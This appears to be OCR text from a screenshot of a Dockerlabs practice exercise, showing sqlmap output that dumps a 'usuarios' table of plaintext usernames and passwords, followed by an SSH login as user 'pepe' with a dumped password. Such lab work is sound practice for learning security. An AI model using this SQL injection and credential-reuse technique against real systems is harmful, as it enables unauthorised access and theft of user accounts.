 192.168.100.53
Disconnected
Feb 28 | 19:51
backend - 172.17.0.2
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:42:46] [WARNING] missing database parameter. sqlmap is going to use the current database
to enumerate table(s) entries
[19:42:46] [INFO] fetching current database
[19:42:46] [INFO] retrieved: 'users'
[19:42:46] [INFO] fetching tables for database: 'users'
[19:42:46] [INFO] retrieved: 'usuarios'
[19:42:46] [INFO] fetching columns for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: 'id'
[19:42:46] [INFO] retrieved: 'int(11)'
[19:42:46] [INFO] retrieved: 'username'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] retrieved: 'password'
[19:42:46] [INFO] retrieved: 'varchar(255)'
[19:42:46] [INFO] fetching entries for table 'usuarios' in database 'users'
[19:42:46] [INFO] retrieved: '1'
[19:42:46] [INFO] retrieved: '$paco$123'
[19:42:46] [INFO] retrieved: 'paco'
[19:42:46] [INFO] retrieved: '2'
[19:42:46] [INFO] retrieved: 'P123pepe3456P'
[19:42:47] [INFO] retrieved: 'pepe'
[19:42:47] [INFO] retrieved: '3'
[19:42:47] [INFO] retrieved: 'jjuuaann123'
[19:42:47] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | $paco$123     | paco     |
| 2  | P123pepe3456P | pepe     |
| 3  | jjuuaann123   | juan     |
+----+---------------+----------+
[19:42:47] [INFO] table 'users.usuarios' dumped to CSV file '/root/.local/share/sqlmap/outpu
t/172.17.0.2/dump/users/usuarios.csv'
[19:42:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
172.17.0.2'
[*] ending @ 19:42:47 /2025-02-28/
/home/a/Desk/a/P/Dockerlabs took 2m 27s ✔
❯ ssh pepe@172.17.0.2 -p 22
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:tPIGPUUfjCEHijMuN2JIMorwLkuPLonbaickbNIH9V8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
pepe@172.17.0.2's password:
Linux d4f596f36fd0 6.11+parrot-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.11.5-1parrot1 (2
024-12-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
pepe@d4f596f36fd0:~$